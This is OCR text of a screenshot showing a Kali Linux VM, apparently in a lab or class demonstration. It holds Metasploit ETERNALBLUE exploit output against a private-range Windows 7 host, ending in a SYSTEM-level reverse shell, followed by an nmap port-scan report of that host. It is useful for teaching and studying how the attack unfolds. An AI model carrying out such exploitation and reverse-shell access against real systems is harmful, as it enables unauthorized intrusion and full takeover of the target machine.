 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 12:58 AM
kali@kali: ~
File Actions Edit View Help
[*] 10.0.2.15:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.15:445 - Starting non-paged pool grooming
[+] 10.0.2.15:445 - Sending SMBv2 buffers
[+] 10.0.2.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buf
fer.
[*] 10.0.2.15:445 - Sending final SMBv2 buffers.
[*] 10.0.2.15:445 - Sending last fragment of exploit packet!
[*] 10.0.2.15:445 - Receiving response from exploit packet
[+] 10.0.2.15:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.15:445 - Sending egg to corrupted connection.
[*] 10.0.2.15:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.0.2.4:4444 → 10.0.2.15:49165) at 2020-06-16 0
0:57:46 -0400
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>systeminfo
systeminfo
ERROR: Logon failure: unknown user name or bad password.
C:\Windows\system32>
kali@kali: ~
File Actions Edit View Help
Increasing send delay for 10.0.2.15 from 0 to 5 due to 61 out of 201 dropped probes since last increase.
Discovered open port 49156/tcp on 10.0.2.15
Discovered open port 49154/tcp on 10.0.2.15
Discovered open port 49152/tcp on 10.0.2.15
Discovered open port 5357/tcp on 10.0.2.15
Discovered open port 49153/tcp on 10.0.2.15
Discovered open port 2869/tcp on 10.0.2.15
Discovered open port 49155/tcp on 10.0.2.15
Connect Scan Timing: About 64.18% done; ETC: 00:51 (0:00:51 remaining)
Discovered open port 10243/tcp on 10.0.2.15
Discovered open port 139/tcp on 10.0.2.15
Discovered open port 135/tcp on 10.0.2.15
Discovered open port 554/tcp on 10.0.2.15
Discovered open port 445/tcp on 10.0.2.15
Completed Connect Scan at 00:51, 96.68s elapsed (1000 total ports)
Nmap scan report for 10.0.2.15
Host is up (0.0020s latency).
Scanned at 2020-06-16 00:49:34 EDT for 97s
Not shown: 988 closed ports
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
554/tcp   open  rtsp
2869/tcp  open  icslap
5357/tcp  open  wsdapi
10243/tcp open  unknown
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49156/tcp open  unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 96.83 seconds
kali@kali:~$
meeting.zoho.in is sharing your screen. Stop sharing Hide
Right Ctrl
Search here
ENG
US
10:28
16-06-2020
2